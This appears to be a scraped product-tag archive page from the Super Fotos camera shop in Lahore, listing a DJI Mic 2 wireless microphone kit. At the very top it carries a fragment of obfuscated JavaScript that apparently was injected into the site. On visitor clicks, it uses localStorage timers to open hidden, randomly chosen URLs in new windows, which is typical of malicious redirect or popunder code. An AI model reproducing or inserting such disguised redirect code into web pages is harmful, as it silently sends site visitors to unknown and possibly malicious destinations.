_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '294845878788808'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=294845878788808&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
</head>

<body class="archive tax-product_tag term-dji-audio-accessories term-767 theme-super-fotos woocommerce woocommerce-page woocommerce-no-js">

	<div id="wrap" class="clr">

		
<div id="header-wrap" class=" clr  ">

    <div class="top-bar">
    <div class="clr container">
        <div class="left-side">
       <span class="current-date">January 18, 2026</span>
        <span class="price-variation"> Prices may increase due to devaluation of PKR. We have limited availability of stock due to COVID-19, 			however, we will confirm the current price on order confirmation call.  </span>
        </div>

    </div>
		

    </div>
	
	<div class="top-bar-addition">
			<div class="clr container">

				<span class="legend-tagline"  > The Professional's Source Since 1970</span>

				<span class="about-link right-side " >About</span>

				<span class="phone-numbers right-side" >0333-4733373 / 0321-8000331</span>
				
			</div>

		</div>
	
	

    <header id="header" class="site-header container clr" role="banner">


        <div class="branding-holder">

        
<div class="site-branding clr">

	<div id="logo" class="clr">

		
			<a href="https://www.superfotos.pk/" title="Super Fotos" rel="home">
				<img src="https://superfotos.pk/wp-content/uploads/2020/02/logo.svg" alt="Super Fotos" height="" width="" / class="style-svg">
			</a>

		
	</div><!-- #logo -->

</div><!-- .site-branding -->
            </div>

        <div class="current-deal-zone">

            <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/deal-zone">
            <h2>DealZone</h2>
            <h4>Don't Miss Out!</h4>

            <div class="current-deal-time clr">
                <span class="text">Ends in</span>
            <span>[sales_countdown_timer id="salescountdowntimer"]                </span>
                </div>

            </a>
        </div>




       <div class="main-search">




            	<div class="header-box ">

                <input type="checkbox" id="filter-btn" name="price-range" value="60">
               <label for="filter-btn" class="for-mobile-only search-filter-icon"><span></span> </label>


    


		<div class="header-widget widget_woocommerce_product_search_widget clr"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form show-submit-button" action="https://www.superfotos.pk/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/> <button type="submit">Search</button></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div></div>

	</div>

        </div>

        <div class="user-account-management clr">




            <div class="my-account">
                <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/my-account">
                    <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg" />
                    <span class="text">My Account</span></a>
            </div>

            <div class="cart">
                         <a class="your-class-name" href="https://www.superfotos.pk/cart/"
title="Cart View">

     <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg" />
<span class="text">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span>    </span>
</a>
            </div>

        </div>




    </header><!-- #header -->


</div><!-- #header-wrap -->

 

<div id="site-navigation-wrap">
 
	<nav id="site-navigation" class="navigation main-navigation clr container" role="navigation">
        
        	<div id="toggle">
 <div id="nav-icon3">
  <span></span>
  <span></span>
  <span></span>
	 <span></span>
</div></div>
         <div id="popout">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-251" class="new-stock menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.superfotos.pk/new-stock/">New Stock</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-503"><a href="https://www.superfotos.pk/product-category/cameras/">Cameras <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://www.superfotos.pk/product-category/cameras/mirrorless-cameras/">Mirrorless Cameras</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://www.superfotos.pk/product-category/cameras/dslr-cameras/">DSLR Cameras</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://www.superfotos.pk/product-category/cameras/point-and-shoot-cameras/">Point and Shoot Cameras</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-518"><a href="https://www.superfotos.pk/product-category/lenses/">Lenses <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5432"><a href="https://www.superfotos.pk/product-category/lenses/mirrorless-lenses/">Mirrorless Lenses</a></li>
	<li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5436"><a href="https://www.superfotos.pk/product-category/lenses/dslr-lenses/">DSLR Lenses</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://www.superfotos.pk/product-category/lenses/lens-mount-adapter-and-extensions/">Lens Mount Adapter and Extensions</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.superfotos.pk/product-category/lenses/lens-accessories/">Lens Accessories</a></li>
</ul>
</li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-513"><a href="https://www.superfotos.pk/product-category/arial-imaging/">Arial Imaging <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://www.superfotos.pk/product-category/arial-imaging/aerial-imaging/">Aerial Imaging</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5437"><a href="https://www.superfotos.pk/product-category/arial-imaging/accessories-arial-imaging/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-532"><a href="https://www.superfotos.pk/product-category/video/">Video <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://www.superfotos.pk/product-category/video/broadcast-camcorders/">Broadcast Camcorders</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.superfotos.pk/product-category/video/digital-cine-cameras/">Digital Cine Cameras</a></li>
	<li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5438"><a href="https://www.superfotos.pk/product-category/video/studio-efp-cameras/">Studio &amp; EFP Cameras</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://www.superfotos.pk/product-category/video/action-cameras-and-accessories/">Action Cameras and Accessories</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://www.superfotos.pk/product-category/video/video-accessories/">Video Accessories</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-528"><a href="https://www.superfotos.pk/product-category/audio/">Audio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://www.superfotos.pk/product-category/audio/microphones/">Microphones</a></li>
	<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5356"><a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/">Wireless Microphones</a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5435"><a href="https://www.superfotos.pk/product-category/audio/podcasting/">Podcasting</a></li>
	<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://www.superfotos.pk/product-category/audio/mobile-recording/">Mobile Recording</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5439"><a href="https://www.superfotos.pk/product-category/audio/studio-recording/">Studio Recording</a></li>
	<li id="menu-item-5433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5433"><a href="https://www.superfotos.pk/product-category/audio/audio-accessories/">Audio Accessories</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-520"><a href="https://www.superfotos.pk/product-category/lighting/">Lighting <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://www.superfotos.pk/product-category/lighting/continuous-lighting/">Continuous Lighting</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://www.superfotos.pk/product-category/lighting/strobe-lighting/">Strobe Lighting</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://www.superfotos.pk/product-category/lighting/flash-and-on-camera-lighting/">Flash and on Camera Lighting</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://www.superfotos.pk/product-category/lighting/lighting-accessories/">Lighting Accessories</a></li>
</ul>
</li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-509"><a href="https://www.superfotos.pk/product-category/accessories/">Accessories <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.superfotos.pk/product-category/accessories/tripod-and-support/">Tripod and Support</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.superfotos.pk/product-category/accessories/camera-bags-and-cases/">Camera Bags and Cases</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5357"><a href="https://www.superfotos.pk/product-category/accessories/memory-cards-and-accessories/">Memory Cards and Accessories</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.superfotos.pk/product-category/accessories/batteries-and-power-accessories/">Batteries and Power Accessories</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-541"><a href="https://www.superfotos.pk/product-category/studio-equipment/">Production &amp; Studio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://www.superfotos.pk/product-category/studio-equipment/monitor-recorders-duplication/">Monitor Recorders Duplication</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.superfotos.pk/product-category/studio-equipment/backgrounds-support/">Backgrounds &amp; Support</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.superfotos.pk/product-category/studio-equipment/product-shooting/">Product Shooting</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://www.superfotos.pk/product-category/studio-equipment/printers/">Printers</a></li>
	<li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5440"><a href="https://www.superfotos.pk/product-category/studio-equipment/production-accessories/">Production Accessories</a></li>
</ul>
</li>
</ul></div>        </div>
             
	</nav><!-- #site-navigation -->

</div><!-- #site-navigation-wrap -->
				
		<div id="main" class="site-main container clr">
			
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.superfotos.pk">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;DJI Audio Accessories&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">DJI Audio Accessories</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product-entry loop-entry clr product type-product post-11722 status-publish first instock product_cat-audio product_cat-mobile-recording product_cat-wireless-microphones product_tag-2-person-mic-kit product_tag-2-person-microphone product_tag-dji-audio-accessories product_tag-dji-audio-equipment product_tag-dji-audio-gear product_tag-dji-audio-technology product_tag-dji-mic-2 product_tag-dji-mic-2-2-person-wireless-microphone-system product_tag-dji-mic-2-features product_tag-dji-mic-2-specifications product_tag-dji-wireless-audio-solution product_tag-dual-channel-wireless-audio product_tag-dual-microphone-recording product_tag-dual-microphone-system product_tag-high-quality-wireless-microphones product_tag-microphone-system-for-interviews product_tag-professional-wireless-mics product_tag-two-person-mic-setup product_tag-wireless-audio-recording product_tag-wireless-audio-solution product_tag-wireless-microphone-system has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/dji-mic-2-2-person-wireless-microphone-system/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2024/01/0-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.superfotos.pk/wp-content/uploads/2024/01/0-11-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2024/01/0-11-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2024/01/0-11-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2024/01/0-11-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2024/01/0-11.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DJI Mic 2 (2 Person) Wireless Microphone System</h2><div class='sale-perc'>Save 2% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;97,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;95,000</bdi></span></ins></span>
</a></li>
</ul>

	<aside id="sidebar-shop" class="sidebar-container" role="complementary">

		<input type="checkbox" id="filter-btn-sidebar" name="price-range" value="60">
	 <label for="filter-btn-sidebar" class="for-mobile-only search-filter-sidebar-icon"><span>Filter</span>  </label>


	 <div class="sidebar-inner sidebar-content">
			<div class="widget-area">
				<div class="sidebar-widget widget_woocommerce_product_search_filter_widget clr"><div id="product-filter-search-0" class="product-search product-filter product-search-filter-search" style=""><div class="product-search-form"><form id="product-filter-search-form-0" class="product-search-form " action="https://www.superfotos.pk/product-tag/dji-audio-accessories/" method="get"><input id="product-filter-field-0" name="ixwpss" type="text" class="product-filter-field" placeholder="Search" autocomplete="off" value=""/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><noscript><button type="submit">Search</button></noscript><span class="product-search-filter-search-clear" style="display:none">Clear</span></form></div><div id="product-filter-results-0" class="product-filter-results"></div></div></div><div class="sidebar-widget widget_woocommerce_product_search_filter_price_widget clr"><div id="product-search-filter-price-0" class="product-search-filter-price  show-slider  show-fields  hide-submit "><div class="product-search-filter-price-heading" id="product-search-filter-price-heading-0">Price</div><form id="product-search-filter-price-form-0" class="product-search-filter-price-form" action="https://www.superfotos.pk/product-tag/dji-audio-accessories/" method="get"><span class="min-max-fields"><input id="product-search-filter-min-price-0" class="product-search-filter-price-field product-search-filter-min-price" type="text" name="min_price" value="" placeholder="Min" autocomplete="off"/> &mdash; <input id="product-search-filter-max-price-0" class="product-search-filter-price-field product-search-filter-max-price" type="text" name="max_price" value="" placeholder="Max" autocomplete="off"/><span class="product-search-filter-price-currency-symbol">&nbsp;&#8360;</span></span><input type="hidden" name="ixwpsp" value="1"/><noscript><button class="button" type="submit">Go</button></noscript><div id="product-search-filter-price-slider-0" class="product-search-filter-price-slider" data-min_price="95000" data-max_price="95000" data-current_min_price="" data-current_max_price="" data-precision="0"><div class="slider-min-max"><span class="slider-min"></span><span class="slider-min-max-separator">&ndash;</span><span class="slider-max"></span></div><span class="slider-limit-min">95000</span><span class="slider-limit-max">95000</span></div><span class="product-search-filter-price-clear" style="display:none">Clear</span></form></div></div><div class="sidebar-widget widget_woocommerce_product_search_filter_category_widget clr"><div id="product-search-filter-category-0" class="product-search-filter-terms  " data-multiple=""><div class="product-search-filter-terms-heading product-search-filter-category-heading" id="product-search-filter-category-heading-0">Category</div><ul class="product-categories product-search-filter-items product-search-filter-category product-search-filter-product_cat style-list hide-thumbnails show-names product-search-filter-toggle product-search-filter-toggle-widget"><li data-term="81" data-taxonomy="product_cat" class="cat-item cat-item-81 product-search-product_cat-filter-item product-search-attribute-filter-item cat-parent expandable auto-expand auto-retract"><a href="https://www.superfotos.pk/product-category/audio/"><span class="term-name">Audio</span></a><span class="term-expander"><span class="expand">&#xf067;</span><span class="retract">&#xf068;</span></span><ul class="children"><li data-term="82" data-taxonomy="product_cat" class="cat-item cat-item-82 product-search-product_cat-filter-item product-search-attribute-filter-item"><a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/"><span class="term-name">Wireless Microphones</span></a></li>
<li data-term="198" data-taxonomy="product_cat" class="cat-item cat-item-198 product-search-product_cat-filter-item product-search-attribute-filter-item"><a href="https://www.superfotos.pk/product-category/audio/mobile-recording/"><span class="term-name">Mobile Recording</span></a></li>
</ul></li>
</ul></div></div><div class="sidebar-widget widget_woocommerce_product_search_filter_tag_widget clr"><div id="product-search-filter-tag-0" class="product-search-filter-terms  " data-multiple=""><div class="product-search-filter-terms-heading product-search-filter-tag-heading" id="product-search-filter-tag-heading-0">Tag</div><div class="tagcloud product-tags product-search-filter-items product-search-filter-tag product-search-filter-product_tag style-inline hide-thumbnails show-names product-search-filter-toggle product-search-filter-toggle-widget"><a href="https://www.superfotos.pk/product-tag/dji-audio-accessories/"  data-term="767"  class="tag-cloud-link tag-link-767 product-search-product_tag-filter-item  tag-link-position-1" style=";"  aria-label="DJI Audio Accessories (1 product)"><span class="term-name">DJI Audio Accessories</span></a></div></div></div><div class="sidebar-widget widget_woocommerce_product_search_filter_attribute_widget clr"><div id="product-search-filter-attribute-0" class="product-search-filter-terms  " data-multiple=""><div class="product-search-filter-terms-heading product-search-filter-attribute-heading" id="product-search-filter-attribute-heading-0"></div><ul class="product-attribute product-search-filter-items product-search-filter-attribute product-search-filter-pa_configuration style-list hide-thumbnails show-names product-search-filter-toggle product-search-filter-toggle-widget"></ul></div></div><div class="sidebar-widget widget_woocommerce_product_search_filter_attribute_widget clr"><div id="product-search-filter-attribute-1" class="product-search-filter-terms  " data-multiple=""><div class="product-search-filter-terms-heading product-search-filter-attribute-heading" id="product-search-filter-attribute-heading-1"></div><ul class="product-attribute product-search-filter-items product-search-filter-attribute product-search-filter-pa_style style-list hide-thumbnails show-names product-search-filter-toggle product-search-filter-toggle-widget"></ul></div></div><div class="sidebar-widget widget_woocommerce_product_search_filter_reset_widget clr"><div id="product-search-filter-reset-0" class="product-search-filter-reset "><div class="product-search-filter-reset-heading" id="product-search-filter-reset-heading-0">Filters</div><form id="product-search-filter-reset-form-0" class="product-search-filter-reset-form" action="https://www.superfotos.pk/product-tag/dji-audio-accessories/" method="get"><button class="button product-search-filter-reset-clear" type="submit">Clear</button></form></div></div>			</div>
		</div>

	</aside><!-- #secondary -->

</main></div>
	</div><!-- #main-content -->

	
    <div class="contact-info-bottom-wrap clr">
    <div class="dm info-contact-us">
        <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/contact-us">Contact Us</a>
        </div>
    
        <div class="dm info-live-chat">
        <a href="https://wa.me/923218000331" target="_blank">Live Chat</a>
        </div>
        
        
        <div class="dm info-call">
        <a href="tel:923218000331">Call</a>
            
        </div>
        
    </div>

<div id="footer-wrap" class="site-footer clr">
    

    

	<div id="footer" class="clr container">

		
<div id="footer-widgets" class="wpex-row clr">
	

	<div class="footer-box first-widget">
		<div class="footer-widget widget_media_image clr"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/02/logo.svg" class="image wp-image-5  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="footer-widget widget_text clr">			<div class="textwidget"><p>Camera Market,<br />
86-Chamberlain Road, Lahore, 54000</p>
</div>
		</div>	</div><!-- .footer-box -->

	<div class="footer-box second-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">How can we help you?</h6><div class="menu-how-can-we-help-container"><ul id="menu-how-can-we-help" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.superfotos.pk/contact-us/">Customer Service</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a target="_blank" rel="noopener" href="https://www.facebook.com/SuperFotos1970/">Customer Service on Facebook</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.superfotos.pk/return-policy/">Return Policy</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.superfotos.pk/discount-offers/">Discount Offers</a></li>
</ul></div></div>	</div><!-- .footer-box -->
    
    	<div class="footer-box third-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">Information</h6><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.superfotos.pk/newletter/">Newletter</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA">SuperFotos TV</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.superfotos.pk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-253"><a rel="privacy-policy" href="https://www.superfotos.pk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.superfotos.pk/about-cookies/">About Cookies</a></li>
</ul></div></div>	</div><!-- .footer-box -->
	
	<div class="footer-box fourth-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">About Us</h6><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.superfotos.pk/about-us/">About Us</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.superfotos.pk/investor-relations/">Investor Relations</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.superfotos.pk/career/">Career</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.superfotos.pk/become-an-affiliate/">Become an Affiliate</a></li>
</ul></div></div>	</div><!-- .footer-box -->
		
		
	
	<div class="footer-box  full-width-widget">
		<div class="footer-widget widget_nav_menu clr"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=1&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiXus2a1IHpAhXLyYUKHYuxAhQQtwIwAHoECAEQAQ&#038;url=https%3A%2F%2Fwww.facebook.com%2FSuperFotos1970%2F&#038;usg=AOvVaw3gU0-Nh6Un5L7DhniayuwF"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" rel="noopener" href="https://www.instagram.com/superfotos1970/"><i class="fa fa-instagram"></i></a></li>
